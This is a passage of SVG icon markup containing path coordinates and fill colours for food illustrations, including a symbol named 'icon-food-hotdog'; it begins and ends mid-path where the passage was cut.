39.5 49.5z" fill="#E29B47" ></path><path d="M931 358.9c0 15.6-8.6 30.7-17.7 42.8-9.5 12.6-20.9 23.6-32.7 34-5.4 4.8-10.4 8.8-17.7 10.1-7.5 1.3-15.3 0.2-22.6-2-7-2.1-13.7-5.3-19.9-9.2-6.2-3.8-13.1-8.1-17-14.4-7.5-12.1-18.7-22-23.7-35.6-5.1-13.8-0.4-27.6 7.9-39 17.7-24.2 48.5-39.5 77.3-45.6 8.9-1.9 18.3-3.2 27.4-2.2 4.2 0.5 8.6 1.4 12.2 3.6 3.4 2 4.9 5.3 6.9 8.6 9 14.6 19.9 31.3 19.6 48.9z" fill="#CA7B38" ></path><path d="M873.4 441.8c-17.4 14.5-36.9 25.1-50.7 43.5-13.7 18.2-23.5 39-34.1 59.1-7.7 14.4-15.9 34.2-31.4 41.7-8.1 4-18.1 3.1-25.5-2.1-7.4-5.3-11.1-14.4-19.4-18.7-17.3-8.9-41.8-1.2-54.1 12.7-13.4 15.2-19.3 35.5-26.3 54-7.9 20.9-17.9 41.3-30.8 59.6-11 15.5-29.1 34.1-49.8 24.7-9.6-4.4-17-12.6-23.8-20.3-3.2-3.7-6.5-7.3-9.8-10.9-3.1-3.3-7.1-7.5-12-7.6-8.4-0.1-12.9 12.7-15.6 18.9-4.3 10-7.6 20.4-12.7 30-2.1 3.8-9.6 17.3-15.8 15.5-2.4-0.7-3.8-4.5-4.8-6.5-1.6-3.2-2.9-6.6-4.9-9.6-4-6.1-10.1-8-16.7-4.5-7.2 3.9-11.7 11.6-15.8 18.4-11.5 19-21.6 38.8-31.9 58.5-8.6 16.5-19.7 34.4-39.6 37.4-18.9 2.9-38.3-5.9-52.8-17.2-3.7-2.8-7.2-6.1-11.7-7.6-5.1-1.6-10.5-0.8-15.4 1.2-9.3 3.7-17.1 11.2-24 18.3-15.7 16.3-26.2 36.3-40.4 53.7-11.8 14.6-28.7 28.5-47.2 33.2-8.7 2.2-18.7 2-26.3-3.2-8.3-5.6-11.8-15.4-14.2-24.8-5.8-22.8-6.2-47.2-5.4-70.5 0.4-11.6 1.3-23.2 2.3-34.8 0 10.1-0.4 20.3 2 30.1 2.3 9.1 6.3 15 16.2 16 19.5 2.1 40.4-5.9 58.5-12.3 38.5-13.7 75.5-31 112-49.1 9.1-4.6 18.3-9.2 27.4-13.8 3.9-2 7.8-4.2 11.8-6.1 2.5-1.2 2.6-1.5 2.6-1.5s-2.8-5.1-3.8-6.8c-5.1-8.9-10.4-16.6-16.9-24.5-2.9-3.4-10.7-11.8-10.7-11.8s0.9-0.9 1.7-2c1.5-1.7 2.7-3.7 3.9-5.6 4.8-7.5 7.3-15.8 9.7-24.3 2.5-8.8 5.5-17.5 8.3-26.3 5.5-17.3 11.9-34.5 21.7-49.9 10.4-16.3 25-30.1 43.8-35.7 20.9-6.2 43-2 64.3-0.8-3.3-0.2-7.2-1.6-10.4-0.2-2.5 1.1-4.3 3.7-6.1 5.7-4.6 5.1-9.1 10.1-13.1 15.6-8.5 11.8-15.2 24.8-19.6 38.7-9 28.2-8.2 59.7 4.9 86.5 16.8-10.1 34.4-19 51.5-28.6 17.7-9.9 35.4-19.9 53-30.1 35.1-20.2 70.1-40.8 105.3-60.9 2.1-1.2 8.9-5.1 8.9-5.1s-3-7.2-4.2-9.2c-5.4-8.7-12-16.5-19.7-23.2 14.9-8.3 26-23.8 36.2-37 10.3-13.3 20-27.3 32.2-38.9s26.1-18.3 42.7-21.1c18-3 36.4-2.5 54.5-3.8 8-0.6 19-0.4 25.8-5.1 7-4.9 1.8-13.6-1.4-19.2 9.7 8.5 20.7 16 33.1 20 10.1 3.1 25.2 5.5 34.5-1.8z" fill="#F3B00C" ></path><path d="M752.6 297.5c-1.7 12.9-4.5 32-17.5 38.7-6 3.1-13 2.8-19.5 1.5-7.5-1.5-13.8-6.4-20.4-10.2-28.2-16-58.1-29.3-88.8-39.9-31.3-10.8-63.6-17.2-96.7-18.8-33.6-1.7-67.1 1.2-100.3 6.2-37.3 5.6-74.6 11.7-111.9 17.1 1.3-1.9-1.5-1-2.6-1.1-1.6-0.1-3.1-0.3-4.7-0.6-3-0.6-5.9-1.4-8.8-2.3-5.8-1.9-11.3-4.7-16.3-8.2-8.9-6.3-16.2-14.9-21.3-24.6-11.6-22.1-7.1-45.7 7.7-65 14.9-19.3 36.1-33.3 57.7-44.1 22.6-11.4 46.8-19.6 71.4-25.6 51.5-12.6 105.5-14.9 158.2-10.4 25.9 2.2 51.7 6.4 77.1 12 12.9 2.9 25.7 6.1 38.4 9.9 5 1.5 11.7 2.4 16 5.6 4.8 3.6 9.3 7.9 13.7 11.9 40 36.7 76.3 91.1 68.6 147.9z" fill="#F5B764" ></path><path d="M710.2 336.3c-9.4-2.6-18.4-6.3-27.5-9.7-11.1-4.2-22.3-8.1-33.8-11.1-13.3-3.4-26.9-5.5-40.6-5.8h-5.4c-0.8 0-1.6 0.2-2.2-0.3-0.7-0.6-1.4-1.1-2.1-1.7-2.7-2.1-5.4-4.1-8.3-6-5.9-3.9-12.1-7.3-18.6-10.2-11.5-5.1-23.7-8.5-36.2-10-11.4-1.4-23-1.2-34.4 0.7-10.9 1.8-21.5 5.2-31.3 10.1-9.6 4.8-18.5 11.1-26.1 18.7s-13.8 16.5-18.3 26.3c-6 13-8.8 27.5-8.3 41.8 0.1 3.7 0.5 7.4 1.1 11-7-1.3-14.1-1.9-21.2-1.8-9.7 0.2-19.4 1.8-28.8 4.2-6.2 1.5-12.2 3.4-18.2 5.6-3.3 1.2-6.5 2.3-9.7 3.8-0.7 0.3-1.3 0.6-2 1-0.3 0.2-0.7 0.4-1 0.5-0.5 0.2-0.6 0.4-0.9 0.1-0.6-0.5-1.1-1.2-1.6-1.8-0.5-0.6-1.1-1.2-1.6-1.7-8.9-9.1-19.7-16.4-31.5-21.2-12-4.9-25-7.3-37.9-7-1.6 0-3.2 0.1-4.8 0.2 7.6-16.6 15.6-33.2 23.6-49.7 3.7-7.7 7.5-15.4 11.3-23.1 0.9-1.8 1.7-3.5 2.6-5.3 0.3-0.5 0.6-1.7 1.1-2.1 0.2-0.2 1.2-0.2 1.6-0.2 0.7-0.1 1.3-0.2 2-0.3l14.4-2.1c15.7-2.3 31.4-4.4 47.1-6.8 11.3-1.8 22.6-3.8 34-5.7 14-2.3 28-4.3 42-5.8 16.1-1.7 32.2-2.7 48.4-2.9 17.7-0.1 35.3 0.9 52.8 3.2 18.8 2.5 37.3 6.6 55.3 12.4s35.7 12.5 53 20.1c17.2 7.6 34.1 16.1 50.4 25.5 4 2.5 7.8 4.7 11.6 7.1z" fill="#FFE39C" ></path><path d="M343 746.9c-32.7 17-65.7 33.5-99.4 48.6-16.6 7.4-33.3 14.5-50.4 20.8-16.5 6.1-33.9 12.2-51.5 13.7-6.7 0.6-14.9 1.1-20.6-3.1-5.9-4.3-7.2-13.9-8.1-20.6-2.3-17.9 0.2-36.3 3.4-54 0.5-2.9 2.6-12.3 2.6-12.3s10.8-1.8 13.6-2.4c8.4-1.7 16.3-0.8 24.8 0.8 8.5 1.5 16 5.3 24.3 7.3 8.5 2 16.9 2.6 25.6 2.3 18.1-0.8 38.2-5.4 56.6-13 17.3-7.2 35-16.8 47.7-30.9 12.7 12.3 23.3 27 31.4 42.8z" fill="#D10305" ></path><path d="M311.5 703.9c-17.5 19.1-43.7 31-68.3 38-13.6 3.8-27.6 6.1-41.7 6-6.7-0.1-13.4-0.8-19.9-2.3s-12.7-4.1-19.2-5.8c-14.6-3.9-30.2-3.9-44.2 2.2 3.7-17.8 8.3-35.4 13.5-52.9 1.2-4 2.4-8 3.6-11.9 0.9-3 0.7-5 3.6-6.2 7.8-3.3 16.4-5.5 24.7-7.3 34.6-7.5 71-4.6 103.3 10.1 16.6 7.4 31.4 17.8 44.6 30.1z" fill="#ED4233" ></path><path d="M336.9 403.8c-31.9 17.5-14.4 57.4-20.7 85.8-6.1 28-37.1 54.1-66.7 47.6-28.5-6.3-41-37.2-34.9-63.7 1.8-7.8 5.2-15 8.5-22.3 3.4-7.5 6.7-15.1 10.1-22.6 6.9-15.3 13.9-30.7 21-45.9 0.9-2 1.9-4.1 2.8-6.1 0.5-1 1.3-4.1 2.2-4.8 1.8-1.3 8.3-0.2 10.5-0.2 9 0.3 18 2 26.5 4.9 15.9 5.4 29.6 14.8 40.7 27.3z" fill="#F9724C" ></path><path d="M345.1 538.1c-32.3 56-99 78-148.9 49.2-8.5-4.9-16.1-11.1-22.4-18.1 0.9-2.3 42.5-102.6 44.9-107.9-0.1 0.2-0.1 0.3-0.2 0.5-8 19.3-5.8 37.1 1 50.6 11.5 23.1 38.1 34 63.5 19.2 68.5-39.9 6.3-101.2 53.9-127.8 29.9 34.1 34.7 88.4 8.2 134.3z" fill="#ED4233" ></path><path d="M639.6 580.4c-15.1 8.7-30.1 17.5-45.2 26.2L548.8 633c-14.8 8.5-29.7 17.1-44.5 25.5-15.7 8.9-31.4 17.8-47.1 26.5-10.4 5.8-20.9 11.6-31.4 17.4l-5.4 3c-4.3-8.9-7.3-18.4-9.1-28.1-1.8-9.9-2.2-19.9-1.4-29.9 0.8-10.3 2.9-20.4 6.2-30.2 3.4-10.2 8-19.9 13.7-29 6-9.6 13.1-18.4 21.2-26.3 0.6-0.6 1.2-1.1 1.8-1.7 0.5-0.5 1.3-1.5 2-1.6s1.7 0.1 2.4 0.1c0.9 0.1 1.8 0.1 2.8 0.2 3.5 0.2 7 0.4 10.5 0.7l21 1.2c13.6 0.7 27.2 1.3 40.7 1.4 13.5 0.1 27.1-0.2 40.5-1.8 12.7-1.4 25.6-4 37.3-9.4 1.3-0.6 2.7-1.3 3.9-2 0.3-0.1 0.7-0.5 1-0.6 0.3 0 0.6 0.3 0.8 0.5 0.6 0.6 1.3 1.1 1.9 1.7 2.4 2.2 4.6 4.5 6.8 6.9 4.1 4.6 7.8 9.6 11 15 1.5 2.7 2.9 5.3 4.2 7.9z" fill="#D10305" ></path><path d="M615 548.4c-21.6 10.8-45.2 13.3-69.2 13.9-30.4 0.8-61-1.8-91.3-3.6 34-31.2 84.1-45.6 128.4-29.3 11.7 4.4 22.7 10.8 32.1 19z" fill="#ED4233" ></path><path d="M601.2 309.7h-1.5c-90.3 3.4-66.6 31.7-129.2 76.6-10 7.1-17.7 9.1-25.5 8.8h-1.1c-0.4 0-0.8-0.1-1.2-0.1-0.7-0.1-1.3-0.1-1.9-0.2l-1.8-0.3h-0.2c-0.3 0-0.6-0.1-0.9-0.2-0.8-0.1-1.7-0.3-2.5-0.5-0.3-0.1-0.7-0.1-1.1-0.2-0.9-0.2-1.8-0.4-2.8-0.6-1.2-0.3-2.3-0.5-3.5-0.8s-2.4-0.6-3.7-0.8c-1.9-0.4-3.9-0.8-5.9-1.2-2.4-15.3-1.1-31.1 4.5-46.2 19.3-52.3 82.5-77.2 141.2-55.5 14 5 26.5 12.4 37.1 21.2z" fill="#F9724C" ></path><path d="M635.5 422.3c-19.3 52.3-82.5 77.2-141.2 55.5-41.7-15.4-69.9-50.1-75.9-87.7 20.3 3.7 31.6 10.9 52-3.8 62.6-44.8 38.8-73.2 129.2-76.6h1.5c34.1 28.4 49.1 72.7 34.4 112.6z" fill="#ED4233" ></path><path d="M894.1 349c-1.1-16-10.1-30.8-18-43.9l-1.5-2.6c-9.5-15.7-20.9-31.1-33.9-45.9-25.5-28.9-57.1-54.8-93.7-77-80.5-48.8-179-77-277.4-79.2-50.8-1.1-98.3 4.9-141 17.8-54.7 16.6-91.7 39-112.9 68.7-15.9 22.2-18.6 47.7-7.5 70.1 8.6 17.3 22.3 30.5 38.5 37.2 9.9 4.1 18.4 5.9 25.2 5.3 4-0.4 7.6-2.7 9.3-6.2 1.7-3.4 1.5-7.2-0.5-10.5-2.9-4.7-7.5-5.1-9.8-5.3-3.1-0.3-6.4-0.6-9.6-1.4-13.3-3.6-24.7-12.9-32.1-26.3-5.5-9.8-7.3-19.5-5.4-28.8 1.9-9.2 7-18.5 15.1-27.8 12.5-14.1 29.9-26.3 53.2-37.3 17.9-8.5 37.9-15.5 59.6-21 88.4-22.1 191.4-15.1 290 19.8 46.5 16.5 88.1 37.9 123.7 63.7 40.3 29.1 71.7 63.1 93.4 101l0.7 1.2c7.6 13.1 14.7 25.5 12.1 39.5-3 16.1-14.4 30.2-24 40.7-14 15.3-31.1 29.7-55.3 46.8-19 13.4-31.4 34.1-42.4 54.2-3 5.4-5.9 11-8.7 16.4-2.8 5.4-5.7 10.9-8.6 16.2l-1.1 2c-4.8 8.7-9.8 17.6-16.6 24.3-3 2.9-9.1 7.2-16.4 3.8-3.1-1.5-5.5-4.6-8.1-7.9-1.7-2.2-3.5-4.5-5.7-6.5-7.7-7.1-18.7-10.9-28.7-10-4.3 0.4-8.1 3.3-9.7 7.2-1.5 3.7-0.8 7.8 1.8 10.9l0.1 0.1c3.4 3.8 8.3 4.1 11.9 4.2 1.3 0.1 2.7 0.1 3.6 0.4 4.6 1.3 7.5 4.8 10.9 9 1 1.2 1.9 2.3 3 3.5 7.1 8 16.5 12.2 27.3 12.2 22.5 0 35.5-23.1 42.4-35.4 4.8-8.2 9.2-16.7 13.4-24.9 6.5-12.6 13.3-25.5 21.3-37.4 4.9-7.3 11.6-16.6 20.2-23 3.7-2.8 7.6-5.7 11.3-8.4 5.6-4.1 11.4-8.3 17-12.8 22.4-18 37.4-33.5 48.4-50.1 11.2-16.4 16.2-32.1 15.2-46.6zM564.9 664.4c-3.8-0.2-7.9 2-10.8 5.8-6.5 8.6-12.6 16.1-20.7 19.6-6.2 2.7-12.7 1.3-19.9-4.4-5.1-4.1-9.4-9-13.9-14.2-2.9-3.4-6-6.8-9.2-10-4.4-4.5-11.3-9.7-19.4-9.7-5 0-9.8 2.2-13.7 6.4-6.7 7-10.3 16.6-13.5 25.1-0.6 1.7-1.3 3.4-1.9 5.1-0.5 1.2-1 2.5-1.5 3.9-2.2 5.7-4.6 12-7.9 16.7-4.1-7.6-9.8-15.5-20.1-16.7-12.7-1.4-22 8.8-27.8 16.7-7.2 9.6-13.1 20.4-18.7 30.9L364 743c-3.7 6.8-7.3 13.7-10.8 20.4l-4.2 8.1-0.5 0.9c-7.9 15-16.8 31.9-33.8 32.5-8.2 0.3-17.7-2.1-27.4-7-4.8-2.4-9.1-5.1-12.8-8-0.3-0.2-0.5-0.4-0.8-0.7-2.9-2.3-7-5.6-11.9-4.9-1.9 0.3-4.6 1.2-6.9 4.4-6.5 8.8 2.7 15.9 6.1 18.6l0.4 0.3c4.9 3.8 10.3 7.1 15.9 10 12.5 6.2 24.6 9.3 36.1 9.3 27 0 41.6-20.8 53.3-43.1 2.8-5.2 5.6-10.5 8.3-15.6 2.7-5.1 5.4-10.3 8.2-15.4 1.1-2 2.2-4.1 3.4-6.2 4.9-9.1 10-18.4 16.3-26.3l0.5-0.6c1.1-1.5 4.6-5.9 6.3-6 1.8 0.6 4.7 7.4 5.7 9.6 0.8 1.8 1.5 3.4 2.2 4.7 3.2 5.4 7.4 7 10.3 7.3 7.9 0.9 15.1-5.8 17.9-8.7 7.3-7.9 11.5-18.2 15.2-27.3l0.8-2c0.4-1.1 0.9-2.2 1.3-3.3 1.7-4.2 3.2-8.2 5-12.1 0.3-0.6 0.5-1.2 0.8-1.9 0.8-1.9 1.9-4.4 3.1-6 1 0.8 2.3 2.2 2.9 2.9 0.4 0.5 0.8 0.9 1.1 1.2 2.3 2.4 4.5 5 6.7 7.4 1.1 1.3 2.3 2.6 3.4 3.9 12.6 13.9 32.2 31.1 56.1 20.7 11.7-5.1 20.4-14.8 25.9-21.7 0.3-0.4 0.7-0.9 1.1-1.3 3.1-3.7 8.9-10.6 4.1-17.9-2.2-3-5.1-4.7-8.4-4.8zM231 371.5c-5-1.9-10.5-0.2-13.5 4.3-1.9 2.9-3.2 6-4.4 9.1-0.6 1.4-1.1 2.7-1.7 4-0.9 2-1.8 3.9-2.7 5.9-0.9 2-1.8 3.9-2.7 5.9-3.4 7.5-7 15.2-10.4 22.9-5.9 13.1-12.3 27.5-19.3 43.9-22.8 52.9-40.5 97.3-55.6 139.7-12.8 36-21.6 64.1-28.4 90.9-6.9 27.1-11.2 54.7-12.9 84.3-1.7 28.1-1.1 50.6 1.7 70.7 1.9 13 4.3 26.7 11.5 37.1 6.8 10 18 15.8 30.7 15.8 10.7 0 22.2-3.6 34.2-10.7 12.1-7.1 23.1-16.7 32.5-28.5 0.4-0.5 0.9-1.1 1.5-1.8 4.1-4.8 11-12.9 7.1-20.7-2.6-5-8.8-7.2-14-5-3.6 1.5-5.6 4.7-7 7-0.4 0.7-0.8 1.3-1.2 1.8l-0.1 0.1c-7.8 11-17.7 20.3-28.5 27.1-10.5 6.5-19.6 9.4-27.1 8.6-7.8-0.9-12.2-6.6-15.6-20.3-2.3-9.6-3.8-20.5-4.5-34.3-0.9-17.9-0.5-36.9 1.4-58.1 1.1-13.3 2.8-29.1 6.2-44.8 2.3-10.5 4.8-21.3 7.6-31.8 7.5-27.9 17.3-58.1 30.9-95.1 16.3-44.4 35.9-92.3 59.7-146.3 6.6-14.7 13.4-30 20.1-44.9 2-4.2 4-8.5 5.8-12.6 0.4-0.9 0.9-1.8 1.5-2.8 1.6-2.9 3.4-6.3 3.9-9.8 0.8-5-1.9-9.8-6.7-11.6z" fill="#934A19" ></path></symbol><symbol id="icon-food-hotdog" viewBox="0 0 1024 1024"><path d="M747.9 146.8c-3.4 6.5-6.2 13.4-8.9 20.3-30.4 10.6-53.6 21.3-60.4 30-2.7 3.4-5.5 8.2-8.5 14-40.2-2.9-81.5 8.4-68.1 44.9 11.8 32-30.5 39.2-35.2 55.1-16.2 3.2-33.3 8-50.5 14.2-8.1-1.4-16.2-2-23.8 0.5-9.9 3.3-15.3 10.3-19.2 18.7-45.8 24.5-86.9 60.9-106.4 110-32.6 82.2-55.8 50.3-76 55.4-20.2 5.1-49.6 25.7-48.1 77.5 0.8 27.7-28.5 39.2-59.5 49.6-23.5-3.1-44-1.4-50.3 13.5C192.4 471.3 527.7 146 737.5 146c3.6-0.1 7 0.2 10.4 0.8z" fill="#FFD066" ></path><path d="M825.6 255l-47.4 90.4-66.9 127.5c-1.6 1.6-3.2 3.3-4.8 4.9-1.7 1.7-3.3 3.4-5 5.2-1.3 1.4-2.7 2.8-4.1 4.2-2.9 2.9-5.8 5.9-8.8 8.9-10.2 10.4-20.8 20.9-31.7 31.6-1 1-2.1 2-3.1 3-22 21.5-45.2 43.4-68.9 65.1-2.8 2.5-5.5 5-8.3 7.5-12.6 11.5-25.4 22.8-38.2 34-2 1.7-4 3.5-6 5.2-22.4 19.4-44.8 38.3-66.9 56l-3 2.4c-16 12.8-31.8 25.1-47.1 36.6-1 0.7-1.9 1.4-2.9 2.1-1.7 1.3-3.4 2.5-5.1 3.8-10.8 8-21.4 15.6-31.8 22.6-1.3 0.9-2.5 1.7-3.7 2.6-1 0.7-2 1.3-2.9 2-5.9 4-11.8 7.9-17.5 11.5-0.6 0.4-1.2 0.8-1.8 1.1l-0.9 0.6c-0.7 0.5-1.5 1-2.2 1.4-1.2 0.8-2.4 1.5-3.5 2.2-1.2 0.7-2.3 1.4-3.4 2.1-1.2 0.7-2.3 1.4-3.4 2.1-1 0.6-2.1 1.2-3.1 1.9-6.9 4.1-13.6 7.9-20 11.4-1.1 0.6-2.1 1.1-3.1 1.7-4.2 2.2-8.3 4.3-12.2 6.1-1 0.5-1.9 0.9-2.9 1.3s-1.9 0.9-2.9 1.3c-0.9 0.4-1.7 0.8-2.6 1.2-3.5 1.5-7 2.9-10.3 4.2-0.5 0.2-1 0.4-1.6 0.6-1.7 0.6-3.3 1.2-4.9 1.7-0.7 0.2-1.5 0.5-2.2 0.7-1.3 0.4-2.7 0.8-4 1.2-0.5 0.1-1 0.3-1.4 0.4-1.3 0.3-2.5 0.6-3.7 0.9-0.5 0.1-1 0.2-1.6 0.3-0.5 0.1-1.1 0.2-1.6 0.3-0.6 0.1-1.2 0.2-1.7 0.3-0.7 0.1-1.5 0.2-2.2 0.3-0.6 0.1-1.2 0.2-1.9 0.2-0.7 0.1-1.3 0.1-2 0.2-0.2 0-0.4 0-0.7 0.1-0.6 0-1.1 0.1-1.7 0.1h-1.9c-10.5 0-20.1-0.7-28.9-2.1-0.5-0.1-0.9-0.1-1.4-0.2-27.4-4.5-46.6-15.1-60.1-28.6-16.7-16.8-24.7-38-28.4-57.6-2.3-12-3-23.4-3.2-32.7-0.1-2.7-0.1-5.2-0.1-7.5 0-1.5 0-3.1 0.1-4.7s0.2-3.1 0.3-4.7v-0.2c0.1-0.8 0.1-1.5 0.2-2.3s0.2-1.6 0.3-2.5v-0.1l0.3-2.4c0.1-0.8 0.3-1.7 0.4-2.5 0.1-0.9 0.3-1.7 0.4-2.6 0.2-0.9 0.3-1.7 0.5-2.6 0.2-0.9 0.4-1.7 0.5-2.6 0.9-4.4 2.1-8.9 3.4-13.5 0.2-0.1 0.4-0.3 0.6-0.4 13.7-9 33.3-14.9 52.2-21.3 31-10.4 60.4-22 59.5-49.6-1.5-51.7 27.9-72.3 48.1-77.5 20.2-5.1 43.4 26.8 76-55.4 19.5-49.2 60.6-85.6 106.4-110 14.1-7.5 28.5-13.9 43-19.2 17.2-6.3 34.3-11 50.5-14.2 62.6-12.4 86.9-69.3 103.2-100 3.1-5.7 5.8-10.5 8.5-14 6.8-8.7 30-19.4 60.4-30 10.3-3.6 21.3-7.2 32.9-10.6 0.4 0.3 0.9 0.6 1.3 0.9 0.5 0.4 1.1 0.7 1.6 1.1 0.3 0.2 0.6 0.5 0.9 0.7 0.4 0.3 0.8 0.6 1.2 1 0.4 0.3 0.8 0.6 1.2 1 0.4 0.3 0.8 0.7 1.2 1s0.8 0.7 1.2 1c0.4 0.4 0.8 0.7 1.2 1.1 1.2 1.1 2.4 2.2 3.5 3.4l1.3 1.3c0.7 0.7 1.4 1.5 2.1 2.2 0.4 0.4 0.7 0.8 1.1 1.2 0.4 0.4 0.7 0.8 1.1 1.3 1.1 1.3 2.1 2.6 3.2 4 0.3 0.4 0.7 0.9 1 1.4s0.7 0.9 1 1.4c0.3 0.4 0.6 0.8 0.8 1.2 1.4 2 2.7 4 4 6.1 0.6 1 1.2 2 1.9 3l0.9 1.5c1 1.8 2 3.6 2.9 5.4l0.9 1.8 0.9 1.8c0.1 0.2 0.2 0.3 0.2 0.5 0.4 0.8 0.8 1.6 1.2 2.5 0.9 1.9 1.7 3.8 2.6 5.8 0.2 0.5 0.4 0.9 0.6 1.4 0.3 0.8 0.6 1.5 0.9 2.3 0.1 0.2 0.1 0.3 0.2 0.5 0.4 1 0.8 1.9 1.1 2.9 0.1 0.2 0.2 0.5 0.3 0.7l1.2 3.3c0.3 1 0.7 1.9 1 2.9 0.5 1.7 1.1 3.3 1.6 5 0.3 1 0.6 2.1 0.9 3.1 0.3 1.2 0.7 2.4 1 3.6 0 0.2 0.1 0.3 0.1 0.5 0.3 1.2 0.6 2.3 0.9 3.5 0.6 2.5 1.2 5.1 1.8 7.7 0.3 1.3 0.5 2.6 0.8 3.9l0.3 1.5c0.5 0.6 0.7 1.4 0.8 2.2z" fill="#CA7B38" ></path><path d="M699.5 214.9c-75.8 66-165.1 163.5-254.6 243.6-66.5 59.5-136.7 116.9-196.3 167.6 4.1-30-0.4-82.9 40.8-99.5 41.8-16.8 65.1-5.5 88.4-27.1 23.2-21.6 21.9-31 25.1-48.4 7.4-40.4 39.4-51.5 49.4-60.1 12.7-11 14.2-31.1 21.2-46.5 3.8-8.4 9.3-15.4 19.2-18.7 7.6-2.5 15.8-1.9 23.8-0.5 21.5 3.8 42.4 13.6 50.5-14.2 4.7-15.9 47-23.1 35.2-55.1-13.5-36.5 27.8-47.7 68.1-44.9 7.7 0.5 15.3 1.6 22.5 3.1 2.2 0.5 4.5 0.7 6.7 0.7zM869.8 149.8c-6.8-3.5-14.5-6.5-23.1-9-30.2-8.5-70.4 12.3-117.1 49.1 3.3-7 6.3-14.9 9.5-22.9 2.7-6.8 5.6-13.8 8.9-20.3 5.2-10.2 11.7-19.4 20.6-25.7 33.4-23.6 79.6-0.1 101.2 28.8z" fill="#8EB23F" ></path><path d="M445.9 625.5c-61 56.8-119.9 109.8-170.1 152-20.6 17.3-39.8 32.8-57 46-1 0.8-2.1 1.6-3.1 2.4-29.8 22.7-53.6 38.1-69 43.7-7.5 2.8-13 3.2-16.1 0.9C66.3 825.3 58 746 91 722.7c20.8-14.6 27.7-13.3 33-15.7 3.1-1.4 5.8-4.2 10.3-12.2 10.6-18.5-3.8-23.5-3.2-36.6 0-1 0.2-2 0.4-3.1 0.3-1.4 0.8-3 1.5-4.6 6.3-14.9 26.8-16.6 50.3-13.5 13.9 1.8 28.9 5.3 42.5 8.6-73 63.1-125 113.9-125 142.6 0 25.8 9.2 48.1 24.2 64.3 0.9-5.5 3.8-11.5 9.3-18.2 24.8-30.4 46.5-27.3 46.5-27.3s-37.2-21.7-23.2-48.1c18.8-35.6 59.8-37.5 112.6-26.6 52.7 10.9 56.4 8 62.7-54 6.2-62 66.7-114.7 102.3-111.6 25.8 2.2 10.2 41.8 10.7 58.8z" fill="#8EB23F" ></path><path d="M896.8 170.3c-6.3 6-12.4 13.9-18.1 22.6v0.1c-0.4 0.6-0.8 1.2-1.1 1.8-15.7 24.5-28.7 54.8-37.7 69.5-7.3 12-18.4 10.5-32.4 6.8-18.4-5-41.9-13.8-68.4-0.6-37.3 18.7-37.7 77.3-44.4 114.9-1.7 9.3-3.7 17.3-6.8 23.1-15.5 29.5-26.4 48.1-68.2 54.3-1.4 0.2-2.8 0.5-4.2 0.7-33 6.8-50.4 33.2-54.1 52.5-0.7 3.5-0.9 6.7-0.6 9.6 0.6 8.1-4.2 5.7-11.8 2.4-10.7-4.7-27-11.2-41.9 6-13 15.1-18.1 37.2-24 56.7-5.6 18.6-11.8 35-26.2 41.1-8.1 3.4-10.7 0.2-10.9-6.2-0.6-17 15-56.6-10.8-58.9-35.7-3.1-96.1 49.6-102.3 111.6-6.2 62-9.9 64.9-62.7 54-52.7-10.9-93.7-9-112.6 26.6-14 26.4 23.2 48.1 23.2 48.1s-21.7-3.1-46.5 27.3c-5.5 6.7-8.4 12.8-9.3 18.2-15-16.2-24.2-38.5-24.2-64.3 0-28.7 52-79.6 125-142.6 7.4-6.4 15-12.9 22.7-19.5 59.6-50.7 129.8-108.1 196.3-167.6 89.6-80.1 178.9-177.5 254.6-243.6 10.3-8.9 20.3-17.3 30-25 46.7-36.8 87-57.7 117.1-49.1 8.6 2.4 16.3 5.5 23.1 9 11.3 5.7 20.2 12.7 27.2 20.5z" fill="#ED4233" ></path><path d="M821.4 227.6c-2.4 8.2-11.1 12.9-19.3 10.5-29.3-8.6-81.4-15.1-96.3 4.2-4.6 6-6.7 13.4-7.4 21.9-0.9-14.8 0.1-28 7.4-37.4 14.9-19.3 67-12.8 96.3-4.2 8.2 2.4 16.8-2.3 19.3-10.5 0.7-2.3 0.8-4.6 0.4-6.9 2 3.7 0.8 18.4-0.4 22.4zM690.2 366.4c-17.2 21.6-48.3 14.7-75.7 8.7-23.1-5.1-46.9-10.4-56.9 0.1-3.6 3.8-5.5 9.2-6.2 15.7-1.1-13.2-0.1-24.6 6.2-31.2 10-10.5 33.9-5.2 56.9-0.1 27.4 6 58.4 12.9 75.7-8.7 7.8-9.7 10.9-21.1 11.7-33.2 0.9 17.7-0.6 34.9-11.7 48.7zM402.2 626.1c-4.4 20.1-15.4 33.4-32.6 39.6-24.4 8.8-50.9 6.1-74.3 3.7-25-2.5-46.6-4.7-58.8 6.6-9.8 9.2-17.6 33.2-21.5 65.8-3.2 27-2.7 51.3-2.7 51.6 0.2 8.5-6.6 15.7-15.2 15.8h-0.3c-8.4 0-15.3-6.8-15.5-15.2 0-0.5-0.1-5.9 0.1-14.3 0.8 7.8 7.4 14 15.4 14h0.3c8.5-0.2 15.4-7.3 15.2-15.8 0-0.2-0.5-24.5 2.7-51.6 3.9-32.6 11.7-56.6 21.5-65.8 12.1-11.4 33.7-9.2 58.8-6.6 23.3 2.4 49.8 5.1 74.3-3.7 17.3-6.2 28.3-19.5 32.6-39.6 1.4-6.4 2.1-13.1 2.3-19.9 0.3 12.2 0.1 24.3-2.3 35.4zM544.9 512.9c-19 16.5-49.4 14.1-78.8 11.7-23.1-1.8-49.2-3.9-57 5.4-3.6 4.3-5.1 12.3-5.5 21.7-0.5-15.5-0.1-30.7 5.5-37.2 7.9-9.3 34-7.2 57-5.4 29.4 2.3 59.8 4.7 78.8-11.7 9.7-8.4 13.8-19.5 14.8-32 1.3 18.7-1.2 35.8-14.8 47.5z" fill="#F4B04E" ></path><path d="M821.4 212.1c-2.4 8.2-11.1 12.9-19.3 10.5-29.3-8.6-81.4-15.1-96.3 4.2-7.3 9.4-8.3 22.6-7.4 37.4 0.4 5.9 1 12 1.7 18.3 1.3 11.8 2.5 23.9 1.7 35.3-0.8 12.1-3.9 23.4-11.7 33.2-17.2 21.6-48.3 14.7-75.7 8.7-23.1-5.1-46.9-10.4-56.9 0.1-6.2 6.5-7.2 17.9-6.2 31.2 0.7 8.9 2.4 18.7 4 28.3 2.7 15.8 5.5 32 4.2 46.3-1.1 12.5-5.1 23.6-14.8 32-19 16.5-49.4 14.1-78.8 11.7-23.1-1.8-49.2-3.9-57 5.4-5.5 6.5-6 21.7-5.5 37.2 0.1 3.5 0.3 7.1 0.4 10.5 0.4 9.4 0.8 19.1 0.5 28.4-0.2 6.9-0.9 13.6-2.3 19.9-4.4 20.1-15.4 33.4-32.6 39.6-24.4 8.8-50.9 6.1-74.3 3.7-25-2.5-46.6-4.7-58.8 6.6-9.8 9.2-17.6 33.2-21.5 65.8-3.2 27-2.7 51.3-2.7 